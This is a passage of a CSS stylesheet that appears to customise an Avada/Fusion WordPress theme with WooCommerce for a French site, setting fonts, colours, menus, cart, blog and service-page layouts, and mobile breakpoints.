    margin-bottom: 0 !important;
}

/*#wrapper .fusion-tabs-widget .tab-holder .tabs li a, .fusion-accordian .panel-heading a, .fusion-accordian .panel-title, .fusion-carousel-title, .fusion-content-widget-area h4, .fusion-flip-boxes .fusion-flip-box .flip-box-heading-back, .fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title, .fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title a, .fusion-megamenu-title, .fusion-modal h4, .fusion-person .person-desc .person-author .person-author-wrapper, .fusion-tabs .nav-tabs li .fusion-tab-heading, .popover .popover-title, .post-content h4, .project-content .project-info h4, .share-box h4, table th {
    font-family: "Playfair Display", Arial, Helvetica, sans-serif;
    font-weight: 400;
    line-height: 1.76;
    letter-spacing: 1px;
    font-style: italic;
}*/

.home #main .title-heading-center h2 .special-subtitle-01{

}

.home #main .home-theme-content p{
	color: #f1eee9 !important;
    font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
    letter-spacing: 0.2em;
	font-weight: 300;
}

.fusion-main-menu > ul > li > a, .side-nav li a {
    letter-spacing: 0.1em !important;
}

.fusion-megamenu-title{
    color: #e62b73 !important;
    font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
    text-transform: uppercase;
    font-weight: 500 !important;
    font-style: normal !important;
    letter-spacing: 0.11em !important;
}

.fusion-page-title-bar .fusion-page-title-row h1 {
    font-size: 2em;
    font-weight: 500;
}

/* Page de blog */

.single-post .fusion-imageframe{
    margin-bottom: 3em !important;
	margin-top: 1em !important;
}

.single-post .fusion-gallery{
    margin-bottom: 3em !important;
}


/* Zone promo */

.single-post #content .fusion-widget-area img{
    margin: 1em 0 0;
}

/* End of : Zone promo */

.single-post .fusion-page-title-bar {
    background-color: #dc0066 !important;
}

.single-post .fusion-page-title-bar .fusion-breadcrumbs,
.single-post .fusion-page-title-bar .fusion-breadcrumbs a{
    color: #f8cce0 !important;
}


.single-navigation a {
    font-size: 0.8em;
    font-weight: 300;
}

.single-navigation {
    border-top: 1px solid #f1eee9;
    border-bottom: 1px solid #f1eee9;
    margin-bottom: 1em;
}

/* End of : Page de blog */

.fusion-slider-title-style-01 {
	font-family: 'Lora', serif !important;
}

.fusion-slider-subtitle-style-01 {
    font-weight: 500;
    text-transform: uppercase;
    font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;
    font-style: normal;
    font-size: 40px;
}

/* home-prestation-desc */

.home-prestation-desc-categorie h3{
	color:#e62b73 !important;
	margin-bottom: 0.5em !important;
    /*font-style: normal !important;*/
	/*text-transform:uppercase;*/
	color: #fff !important;
    /*font-family: 'Source Sans Pro', Arial, Helvetica, sans-serif !important;*/
    /*letter-spacing: 0.2em !important;*/
}

.home-prestation-desc-categorie p{
	color:#fff !important;
    font-weight: 500 !important;
	/*letter-spacing: 0.1em !important;*/
}

.fusion-layout-column-custom-01 .fusion-column-content{
	/*background:rgba(241,238,233,0.7);*/
	/*background:rgba(220,0,101,0.7);*/
	/*background:rgba(69,172,226,0.8);*/
	background: rgba(135,145,157,0.7);
	background: rgba(143,19,68,0.7);
	
	/*background:rgba(155,44,87,0.7);*/
    padding: 1em;
}

.home-prestation-desc-intro h3{
	color:#403f43 !important;
	margin-bottom: 0.5em !important;
}

/* End of : home-prestation-desc */

/* Button */

.fusion-button{
	font-weight:400 !important;
}

/* End of : Button */

/* Products Shortcode */

.product-title a{
	color:#595f93 !important;
}

h3.product-title{
	font-size:0.9em !important;
	line-height: 1.3em !important;
}

.by-vendor-name, 
.product-details {
    padding: 1em 0.5em !important;
}

.price>.amount {
    font-size: 0.9em !important;
	color: #403f43 !important;
}

/* End of : Products Shortcode */

/* Separator */

.fusion-separator.sep-single{
	border-radius:1em;
}

/* End of : Separator */

/* Content boxes */

.content-boxes .icon i{
    height: 3em !important;
    width: 3em !important;
    line-height: 3em !important;
}

.link-area-box-hover .icon i{
	color: #FFF !important;
}

/* End of Content boxes */


h2.h2-special-01{
	color: #e62b73 !important;
	font-family: 'Lora', serif !important;
	font-size: 26px !important;
    line-height: 1.56 !important;
	font-style:italic;
}

h3{

}

.fusion-slider-text-shadow-01{
	text-shadow:1px 1px 2px black;
}

/*.fusion-modal h5, .fusion-post-content h5, .fusion-title h5, .fusion-widget-area h5, .post-content h5, .title h5 {
    color: #3C3C3F !important;
}*/


.container-highlighted-01{
	background-color:#87919d !important;
}

.container-highlighted-01 .sep-single{
	border-color: #565758 !important;
}

/*.fusion-page-title-bar h1,
#main .post h2 a, #main .product .product_title, .about-author .title a, .fusion-content-widget-area .widget .recentcomments, .fusion-content-widget-area .widget li a, .fusion-content-widget-area .widget_categories li,
 .fusion-load-more-button, .fusion-woo-featured-products-slider .price .amount, .project-content .project-info .project-info-box a, .shop_attributes tr th,
 .shop_table.order_details tr th, .single-navigation a[rel="next"]:after, .single-navigation a[rel="prev"]:before, .widget_layered_nav li.chosen a, .widget_layered_nav li.chosen a:before,
 .widget_layered_nav_filters li.chosen a, .widget_layered_nav_filters li.chosen a:before,
#main .post h2, .cart-empty, .fusion-modal h2, .fusion-post-content h2, .fusion-widget-area h2, .post-content h2, .search-page-search-form h2, .woocommerce .checkout h3, .woocommerce h2, .woocommerce-tabs h2
{
    color: #e62b73 !important;
}
#wrapper .fusion-tabs-widget .tab-holder .tabs li a, .fusion-accordian .panel-title a, .fusion-carousel-title, .fusion-modal h4, .fusion-post-content h4, .fusion-tabs .nav-tabs > li .fusion-tab-heading,
.fusion-title h4, .fusion-widget-area h4, .post-content h4, .project-content .project-info h4, .share-box h4, .title h4 {
    color: #3b4e9b !important;
}*/

/* fusion-990.css hack*/
.fusion-modal h1,.fusion-post-content h1,.fusion-widget-area h1,.post-content h1,.title h1,.woocommerce-message,.woocommerce-success-message .msg{
	color:#333333;
}

/*.fusion-modal h3,.fusion-post-content h3,.fusion-title h3,.fusion-widget-area h3,.person-author-wrapper span,.post-content h3,.project-content h3,
.related.products h3,.sidebar .widget h3,.title h3,.upsells.products h3,.woocommerce-container .product-title,.woocommerce-tabs .entry-content h3,body #wrapper h2.woocommerce-loop-category__title{
	color:#333333;
}*/

/*#wrapper .fusion-tabs-widget .tab-holder .tabs li a,.fusion-accordian .panel-title a,.fusion-carousel-title,.fusion-modal h4,.fusion-post-content h4,.fusion-tabs .nav-tabs > li .fusion-tab-heading,.fusion-title h4,.fusion-widget-area h4,.post-content h4,.project-content .project-info h4,.share-box h4,.title h4{
	color:#333333;
}*/

#main .post h2,#main .reading-box h2,#main h2,.cart-empty,.ei-title h2,.fusion-modal h2,.fusion-title h2,.fusion-widget-area h2,.main-flex .slide-content h2,.post-content h2,.title h2{
	/*font-family:Montserrat, Arial, Helvetica, sans-serif;*/
	font-weight:400;line-height:1.69;
	/*letter-spacing:1px;*/
}

.fusion-author .fusion-author-title,.fusion-header-tagline,.fusion-modal .modal-title,.fusion-modal h3,.fusion-pricing-table .pricing-row,.fusion-pricing-table .title-row,
.fusion-title h3,.fusion-widget-area h3,.main-flex .slide-content h3,.post-content h3,.project-content h3,.related.products h3,.sidebar .widget h3,.upsells.products h3,
.woocommerce-container .product-title,.woocommerce-tabs .entry-content h3,body #wrapper h2.woocommerce-loop-category__title{
	/*font-family:"Playfair Display", Arial, Helvetica, sans-serif;
*/	font-weight:400;line-height:1.56;letter-spacing:1px;font-style:italic;
}

/*#wrapper .fusion-tabs-widget .tab-holder .tabs li a,.fusion-accordian .panel-heading a,.fusion-accordian .panel-title,.fusion-carousel-title,.fusion-content-widget-area h4,
.fusion-flip-boxes .fusion-flip-box .flip-box-heading-back,
.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title a,
.fusion-megamenu-title,.fusion-modal h4,.fusion-person .person-desc .person-author .person-author-wrapper,.fusion-tabs .nav-tabs  li .fusion-tab-heading,.popover .popover-title,.post-content h4,
.project-content .project-info h4,.share-box h4,table th{
	font-family: 'Lora', serif !important;
	line-height: 1.5em !important;
    letter-spacing: 0 !important;
}*/

#reviews #comments > h2,#wrapper .fusion-tabs-widget .tab-holder .tabs li a,.fusion-accordian .panel-title,.fusion-carousel-title,.fusion-flip-boxes .fusion-flip-box .flip-box-heading-back,.fusion-modal h4,
.fusion-person .person-author-wrapper .person-name,.fusion-person .person-author-wrapper .person-title,.fusion-portfolio-post .fusion-portfolio-content h4,.fusion-rollover .fusion-rollover-content .fusion-rollover-title,
.fusion-sharing-box h4,.fusion-tabs .nav-tabs > li .fusion-tab-heading,.fusion-widget-area h4,.person-author-wrapper,.popover .popover-title,.post-content h4{
	font-size:17px;
}

.fusion-content-widget-area .fusion-image-wrapper .fusion-rollover .fusion-rollover-content a:hover{
	color:#333333;
}

.fusion-page-title-bar h1,.fusion-page-title-bar h3{
}

.sidebar .widget .heading h4,
.sidebar .widget h4,
.sidebar h3.widget-title{
	color:#403f43 !important;
}

/*
#main .post h2,.cart-empty,.fusion-modal h2,.fusion-post-content h2,.fusion-title h2,.fusion-widget-area h2,.post-content h2,.search-page-search-form h2,.title h2,.woocommerce .checkout h3,.woocommerce h2,.woocommerce-tabs h2{
	color:#333333;
}*/

#main .fusion-portfolio h2,#main .post h2,#wrapper  #main .post h2,#wrapper #main .post-content .fusion-title h2,#wrapper #main .post-content .title h2,#wrapper .fusion-title h2,
#wrapper .post-content h2,#wrapper .title h2,#wrapper .woocommerce .checkout h3,.fusion-modal h2,.fusion-widget-area h2,.woocommerce .checkout h3,h2.entry-title{
	font-size:26px;
}

/* End of : fusion-990.css hack*/


#wrapper #main .fusion-post-content > .blog-shortcode-post-title{
    line-height: 1.2em !important;
}

.container-highlighted-01 h2,
.container-highlighted-01 h3,
.container-highlighted-01 h4,
.container-highlighted-01 h5,
.container-highlighted-01 h6{
    color: #fff !important;
	font-weight:500 !important;
    font-style: normal !important;
}

.container-highlighted-01 h2 strong,
.container-highlighted-01 h3 strong,
.container-highlighted-01 h4 strong,
.container-highlighted-01 h5 strong,
.container-highlighted-01 h6 strong{
	font-weight:500 !important;
}

.container-highlighted-01{
	padding:2em 0 !important;
}

/*contener-center-content*/
.ccc{
	text-align:center;
}

/*contener-justify-content*/
.cjc{
	text-align:justify;
}

.cttu{
	text-transform:uppercase;
}

.cc-01 h2,
.cc-01 h3,
.cc-01 h4,
.cc-01 h5,
.cc-01 h6,
.cc-01 p,
.cc-01 ul li,
.cc-01 ol li{
	color:#FFF !important;
}

.cc-02 h2,
.cc-02 h3,
.cc-02 h4,
.cc-02 h5,
.cc-02 h6,
.cc-02 p,
.cc-02 ul li,
.cc-02 ol li{
	color:#3C3C3F !important;
}

.prestation-page-highlight,
.prestation-home-highlight{
	padding:5em 0 !important;
}


#wrapper #main .fusion-portfolio-content > h2.fusion-post-title{
    font-size: 1.2em !important;
    line-height: 1.2em !important;
}

.baseline-sur-couleur-01,
.fusion-page-title-bar .fusion-breadcrumbs, 
.fusion-page-title-bar .fusion-breadcrumbs a{
	color: #fff !important;
    font-weight: 300;
    letter-spacing: 0.01em;
}

.fusion-page-title-bar .fusion-breadcrumbs, 
.fusion-page-title-bar .fusion-breadcrumbs a{
    margin-top: 1em;
}

.fusion-title .title-sep-container {
    height: 2px !important;
}

.button-default{
	background: #DC0065 !important;
}

.btn-border-1{
	background: transparent !important;
	border:2px solid #DC0065 !important;
}

.btn-border-1 .fusion-button-text,
.btn-border-1 i{
	color:#DC0065 !important;
}

.btn-gris{
	background-color:#87919d !important;
}


.fusion-button.button-2 {
    border-bottom: 2px solid #565758 !important;
}

.image-subtitle-01{
	text-align: center;
    background-color: #87919d;
    color: #fff;
    padding: 0.5em;
    font-size: 0.9em;
    line-height: 1.1em;
}

.theme-presentation-style .fusion-column-wrapper{
    border: 1px solid #f1eee9;
	padding:80% 0 10% 0 !important;
}

.theme-presentation-style .fusion-column-wrapper p,
.theme-presentation-style .fusion-column-wrapper h3{
	display: inline-block;
    background: rgba(220,0,101,0.7);
    padding: 20px;
    color: #fff;
    font-size: 1.6em;
    line-height: 1.2em;
    margin: 0;
}

.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu a {
    padding-top: 0.5em !important;
    padding-bottom: 0.5em  !important;
    line-height: 1.3em;
	text-transform:uppercase;
}

.fusion-secondary-menu .fusion-secondary-menu-icon, .fusion-secondary-menu .fusion-secondary-menu-icon:hover {
    color: #ffffff;
}

.price > .amount {
    color: #403f43 !important
}

.custom-button-01{
    border:1px solid #DC0065 !important;
	background-color:transparent !important;
	color:#DC0065 !important;
}

.prestation-home-intro h2.title-heading-center{
	color:#403f43;
}

.post .fusion-meta-info{
    border-color: #f1eee9 !important;
	margin-bottom: 2em;
	margin-top: 0;
}

.prestation-home-conclusion,
.lien-home-galerie{
	border-bottom:1px solid #403f43 !important;
}

/*zone-blog-vers-prestation*/

.zone-blog-vers-prestation-01 .fusion-widget-area{
	background-color:#faf8f6 !important;
	padding: 1em 2em 1em 2em !important;
	border: 2px solid #dc0066;
}

.zone-blog-vers-prestation-01 .fusion-widget-area h3{
	/*background-color:#faf8f6 !important;
	padding: 2em 2em 0 2em !important;
	margin-bottom: 2em;*/
	font-size:1em;
}

/*.zone-blog-vers-prestation-01 h3{
    color: #fff !important;
    background-color: #4a60a6;
    padding: 0.5em 1em;
}*/

.zone-blog-vers-prestation-01 .fusion-button.button-1 {
    width: 100%;
}

.zone-blog-vers-prestation-01 .fusion-content-widget-area .widget {
    margin-bottom: 1em;
}



.zone-blog-vers-prestation-01 h2{
    line-height: 1.2em;
    margin: 0;
}

.fusion-archive-description h2,
.zone-blog-vers-prestation-01 h2{
    border-left: 4px solid #dc0066;
    padding-left: 0.5em;
}

/*Fin de : zone-blog-vers-prestation*/


.fusion-archive-description{
    background-color: #faf8f6;
	padding:1em;
}


.blog-home .fusion-post-content-wrapper,
.fusion-blog-archive .fusion-blog-layout-grid .post .fusion-post-content-wrapper{
    padding: 0 !important;
}

.blog-home h2.blog-shortcode-post-title,
#wrapper #main .fusion-post-content > h2.fusion-post-title{
    font-size: 1.5em !important;
    line-height: 1.1em !important;
	margin: 0.5em 0 0.5em;
}

.blog-home h2.blog-shortcode-post-title a,
#wrapper #main .fusion-post-content > h2.fusion-post-title a{
    color: #dc0066 !important;
	font-weight:300 !important;
}

/*.order-dropdown,
.fusion-grid-list-view li.active-view a i {
    color: #fff !important;
}*/

.recent-posts-content .meta{
	border-top: 2px solid #dc0066;
}

.fusion-recent-posts {
    margin-bottom: 0 !important;
}

.fusion-meta-info,
.fusion-single-line-meta {
    font-size: 0.8em !important;
}

/* Sidebar */

#sidebar h3.widget-title{
	font-size: 1.1em !important;
	margin-top:0;
}


#sidebar a{
	font-size:0.9em;
	font-weight: 300;
}

#sidebar ul li{
    line-height: 1.2em;
}

#sidebar .yuzo_widget_wrap a.link-list{
	float: left;
    width: 100%;
    color: #dc0066;
    line-height: 1.2em !important;
    margin: 0.5em 0;
	font-size: 1.2em !important;
}

#sidebar .yuzo_widget_wrap .yuzo_text {
    line-height: 1.1em !important;
    font-weight: 300 !important;
    color: #403f43;
    margin-bottom: 1em !important;
    display: block;
}

.fusion-widget-area .widget_categories li{
    padding: 0.2em 10px 0.2em 12px !important;
}

/* End of sidebar */

.yuzo-list a.link-list{
    color: #dc0066 !important;
    font-size: 1.5em !important;
    line-height: 1.2em !important;
    margin: 0.5em 0;
}

.yuzo_text {
    line-height: 1.1em !important;
    font-weight: 300 !important;
    color: #403f43;
    margin-bottom: 1em !important;
}


.fusion-secondary-menu{
    font-size: 1.2em;
    text-transform: uppercase;
    font-weight: 300;
    letter-spacing: 0.1em;
}

.fusion-contact-info {
    font-size: 1.2em;
    text-align: left;
    font-weight: 500;
}

.fusion-megamenu-bullet {
    margin-right: 0.3em;
}

.fusion-contact-info a{
	color:#e62b73 !important;
}

.fusion-contact-info .fusion-header-separator{
    color:#403f43;
}

.fusion-secondary-menu .sub-menu, .fusion-secondary-menu .fusion-custom-menu-item-contents {
    background-color: #403f43 !important;
}

.fusion-secondary-menu .fusion-menu-cart-item a:hover {
    background-color: #e62b73 !important;
    color: #ffffff;
}

.fusion-main-menu-icon .fusion-widget-cart-number{
    color:#fff;
}
.fusion-secondary-menu .fusion-menu-cart-item a{
	font-size: 1.3em;
    line-height: 1em;
}

.fusion-secondary-menu .fusion-menu-cart-checkout {
    background-color: #fff !important;
}

.fusion-menu-cart-checkout a {
    font-weight: 700;
}

.fusion-secondary-menu .fusion-menu-cart-link a {
    color: #403f43 !important;
}
.fusion-secondary-menu .fusion-menu-cart-checkout-link a {
    background-color: #e62b73 !important;
}




.fusion-secondary-menu .woocommerce-Price-amount,
.fusion-secondary-menu .fusion-secondary-menu-icon, 
.fusion-secondary-menu .fusion-secondary-menu-icon:hover {
    color: #FFF  !important;
}

.fusion-menu-cart-item-quantity, 
.fusion-menu-cart-item-title {
    display: block;
    line-height: normal;
    font-size: 1.4em;
    font-weight: 500;
    letter-spacing: 0.05em;
	margin-bottom: 0;
}

.fusion-header-wrapper .fusion-secondary-header {
    border-bottom: 1px solid #f1eee9;
}

.fusion-secondary-menu .fusion-menu-cart-item-quantity, 
.fusion-secondary-menu .fusion-menu-cart-item-title {
    font-size: 1em;
	color: #fff;
}

.fusion-secondary-menu > ul > li > a {
    font-weight: 500;
}

.fusion-secondary-menu a:hover,
.fusion-secondary-menu .sub-menu a:hover {
    background-color: #e62b73 !important;
}

.fusion-secondary-header a:hover {
    color: #fff !important;
}

.fusion-secondary-menu .fusion-menu-cart-checkout a:hover{
    background-color: transparent !important;
}

.fusion-secondary-menu .fusion-menu-cart-checkout-link{
	background-color: #e62b73;
}

.fusion-menu-cart-checkout {
    background-color: #e62b73;
    font-size: 1.2em;
}

.fusion-secondary-menu .fusion-menu-cart-checkout-link


.fusion-menu-cart-link a,
.fusion-menu-cart-link a:before{
    color: #e62b73 !important;
}

.fusion-menu-cart-checkout-link a:before,
.fusion-menu-cart-checkout-link a{
	color: #fff !important;
}

.fusion-menu-cart-checkout {
    padding: 0 !important;
}

.fusion-menu-cart-checkout-link a, .fusion-menu-cart-link a {
    display: block;
    line-height: 15px;
    padding-bottom: 14px;
    padding-top: 0;
    padding-left: 0;
    height: auto;
    text-align: left;
    position: relative;
}

.fusion-menu-cart-checkout-link a:before, 
.fusion-menu-cart-link a:before {
    position: relative;
    margin-left: 0;
    line-height: inherit;
}

.fusion-menu-cart-checkout a{
	font-weight: 300 !important;
	    padding: 0 !important;
}
.fusion-menu-cart-checkout .fusion-menu-cart-link{
    background-color: #fff !important;
}

.fusion-menu-cart-checkout .fusion-menu-cart-link,
.fusion-menu-cart-checkout .fusion-menu-cart-checkout-link{
	padding:1em;
}

.fusion-secondary-menu .fusion-menu-cart-checkout .fusion-menu-cart-link, 
.fusion-secondary-menu .fusion-menu-cart-checkout .fusion-menu-cart-checkout-link {
    padding: 0.5em;
}


.fusion-secondary-menu .fusion-menu-cart-checkout .fusion-menu-cart-link a, 
.fusion-secondary-menu .fusion-menu-cart-checkout .fusion-menu-cart-checkout-link a {
    font-weight: 500;
}

.fusion-menu-cart-link a:before,
.fusion-menu-cart-checkout-link a:before{
    margin-right: 0.5em !important;
    display: block;
    width: 100%;
    text-align: center;
	margin-bottom: 0.5em;
}

.project-info-box-special-link a{
	background-color:#dc0066 !important;
    padding: 1em;
    color: #FFF !important;
    display: block;
    text-align: center;
}

.prestation-home-highlight .button-default{
    /*background-color: #45ace2 !important;*/
}

.lien-home-galerie .button-default {
    border-bottom:2px solid #565758 !important;
}

.onsale {
    border-radius: 0  !important;
}

.product .onsale {
    top: 0 !important;
    left: 0 !important;
	background-color: #595f93 !important;
}

.woocommerce-Price-amount{
	color: #595f93 !important;
}

.product_list_widget li .amount, 
.product_list_widget li .quantity {
    font-weight: 300 !important;
}

.widget.woocommerce .product-title, 
.woocommerce-success-message .button,
.wpcf7-form input[type="submit"], body {
    font-weight: 500 !important;
}

.blog-link i {
	background-color: #45ace2;
    color: #FFF;
    padding: 0.2em 0.4em;
    margin-right: 0.4em;
}

.fusion-mobile-current-nav-item > a {
    background-color: #dc0066  !important;
    color: #fff !important;
}

.fusion-secondary-menu .sub-menu a {
    color: #fff !important;
	border:none !important;
}

#menu-widget-3 ul li a:hover,
#menu-widget-3 ul .menu-item.current-menu-item a {
    color: #dc0066 !important;
}

#menu-widget-3 ul li .fusion-widget-cart-number {
    background-color: #dc0066 !important;
}

.fusion-main-menu > ul > li > a > .fusion-megamenu-icon {
    color: #e62b73 !important;
}

.fusion-recent-posts .columns .column .meta {
    font-size: 0.9em !important;
    line-height: 1.3em !important;
    padding-top: 0.5em !important;
}

.fusion-mobile-nav-item a {
    color: #fff !important;
    line-height: 47px;
    background-color: #242424;
    border-color: #212121;
    height: 47px;
}

h4.entry-title a{
	color:#dc0066;
	font-size: 1.5em;
    line-height: 1.1em !important;
}

.fusion-recent-posts .columns .column h4 {
    margin: 15px 0 10px !important;
	font-family: "Source Sans Pro", Arial, Helvetica, sans-serif;
    font-style: normal;
    font-weight: 300;
}


/*#menu-item-310 ul.sub-menu li{
	text-transform:uppercase;
}*/



#menu-item-1037 i{
	color:#403f43;
}

.border-img-01{
	border:2px solid #1d3990;
	padding:0.5em;
}

.border-img-02{
	border:2px solid #ffffff;
	padding:0.5em;
}

.prestation-related-blog .yuzo_widget_wrap h3.widget-title{
	text-align:center;
}

.prestation-related-blog .yuzo_related_post_widget .relatedthumb a {
    font-size: 1.4em !important;
    line-height: 1.2em !important;
	margin-bottom:0 !important;
	font-weight:300 !important;
}

.prestation-related-blog .yuzo_related_post_widget .relatedthumb a.link-list{
/*	float:left;
*/	overflow:visible;
}

.prestation-related-blog .yuzo_related_post_widget .relatedthumb a:hover {
     color: #DC0066 !important;
}

.prestation-related-blog .yuzo_related_post_widget .yuzo_text {
    font-weight: 300 !important;
	line-height: 1.5em !important;
}

.prestation-related-blog .yuzo-list {
    border-bottom: 1px solid #F1EEE8 !important;
}

.yuzo_related_post_widget .relatedthumb {
    padding: 20px!important;
}


.button-block{
	display: block !important;
}




.fusion-page-title-bar{

/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#dc0066+0,1d3990+100 */
/*
background: #dc0066; 
background: -moz-linear-gradient(top,  #dc0066 0%, #1d3990 100%) !important; 

background: -webkit-linear-gradient(top,  #dc0066 0%,#1d3990 100%)!important;  

background: linear-gradient(to bottom,  #dc0066 0%,#1d3990 100%)!important; 

filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dc0066', endColorstr='#1d3990',GradientType=0 )!important;   */
}

/* Pages prestation artistique*/

.prestation-block-01{
    display: inline-block;
    vertical-align: middle;
    float: none !important;
}

.prestation-block-02{
    margin-top: 140px;
    margin-right: 0 !important;
    margin-bottom: 0 !important;
	padding:0;
}

.prestation-block-02 p{
    margin-bottom: 0 !important;
	padding:50px;
}
.prestation-block-03 p{
    margin-bottom: 0 !important;
	padding:50px;
}


.prestation-block-02{
    margin-top: 140px;
    margin-right: 0 !important;
    margin-bottom: 0 !important;
	padding:0;
}

.prestation-block-03{
    margin-right: 0 !important;
    margin-bottom: 0 !important;
	padding:0;
}

.container-prestation-01 .fusion-layout-column {
    margin-bottom: 0  !important;
}

.prestation-bg-01{
    background-size: initial !important;
}




.catalog-ordering a{
}


.fusion-mobile-menu-icons a, .fusion-mobile-menu-icons a:after, .fusion-mobile-menu-icons a:before {
    color: #dc0066 !important;
}

.fusion-mobile-menu-icons {
    margin-top: 0 !important;
}



/* No show*/

.fusion-column-wrapper .star-rating{
	display:none;
}

/* End of : No show*/



.embed-vimeo{
    position: relative;
    overflow: hidden;
    padding-top: 56.25%;
}

.embed-vimeo iframe{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}
.fusion-top-header .fusion-header,
.fusion-body .fusion-is-sticky.fusion-header-wrapper .fusion-header{
    background-color: #ffffff !important;
}


/* Responsive to do */

.blog-home,
.home-galerie-01,
.home-exposition,
.prestation-home-intro{
    padding-top: 4em !important;
}

.home-assurance-intro {
    margin: 4em  0 0 !important;
}
.prestation-home-conclusion{
    padding: 3em  0 2em !important;
}

.prestation-home-intro{
    padding: 3em  0 1em !important;
}

.prestation-home-intro .title-sep{
    border-color: #403f43 !important;
}

.prestation-home-highlight .button-default{
	margin:1em 0 0;
}

.fusion-secondary-menu .sub-menu, .fusion-secondary-menu .fusion-custom-menu-item-contents {
    width: 22em !important;
}


/* End of : Responsive to do */

@media only screen and (max-device-width: 640px) and (min-device-width: 320px){
	
	.fusion-content-boxes.content-boxes-icon-boxed .content-box-column, .fusion-content-boxes.content-boxes-icon-on-top .content-box-column {
		margin-bottom: 0 !important;
	}
	
}

@media only screen and (max-device-width: 640px){
	
	.single-avada_portfolio .flexslider .slides img {
   		width: 100% !important;
    	max-width:100% !important;
   		height: inherit !important;
    	margin: 0 auto !important;
	}
	
	#main h2,
	#main h3,
	#main h4,
	#main h5,
	#main h6{
		text-align:center;
	}
	
	/* Page blog générale */
	
	.page-id-305 #main h2,
	.page-id-305 #main h3,
	.page-id-305 #main h4,
	.page-id-305 #main h5,
	.page-id-305 #main h6{
	    text-align:left;
	}
	
	.page-id-305 #main .fusion-separator{
	    margin-left: 0 !important;
	}
	/* End of : Page blog générale*/
	
	.prestation-related-blog .yuzo_related_post_widget .relatedthumb a.link-list {
    padding: 20px 0 10px;
	}

	.home #sliders-container,
	.home .tfs-slider .background-image {
		height:230px !important;
	}


}

@media only screen and (max-width: 1100px){
	.fusion-header-wrapper .fusion-header, .fusion-header-wrapper .fusion-secondary-main-menu {
		background-color: #fff !important;
	}
	.fusion-mobile-menu-design-flyout .fusion-secondary-menu-icon, .fusion-mobile-menu-design-modern .fusion-secondary-menu-icon {
   		background-color: #dc0066 !important;
   		padding-left: 10px;
   		padding-right: 7px;
    	min-width: 100%;
	}
	#sliders-container ul.slides {
    	margin-top: 0;
	}
	.zone-blog-vers-prestation-01{
		padding: 1em 1em 0 1em !important;
	}
	
	.fusion-secondary-header .fusion-alignleft,
	.fusion-secondary-header .fusion-alignright{
		float:left !important;
		width:50% !important;
	}
	
}


.fusion-blog-layout-grid .post .fusion-post-wrapper, .fusion-blog-layout-timeline .post, .fusion-portfolio.fusion-portfolio-boxed .fusion-portfolio-content-wrapper, .products li.product {
    display: inline-block;
    vertical-align: top;
    width: 30%;
}

/* SURCHARGE */
#wp-admin-bar-top-secondary{
    background-color: black;
}

.page-id-305 #content .sep-single {
    border-color: #dc0066;
}


.wpmtst-testimonial .testimonial-field {
    color: #dc0066;
}

.wpmtst-testimonial .testimonial-name {
    color: #403f43;
}

.project-info-box-link{
	background-color: #dc0066;
	padding: 1em;
}

.project-info-box-link a{
    color: #fff !important;
    padding: 1em;
    display: block;
    border: 1px solid;
    font-size: 1.4em;
    line-height: 1.1em;
}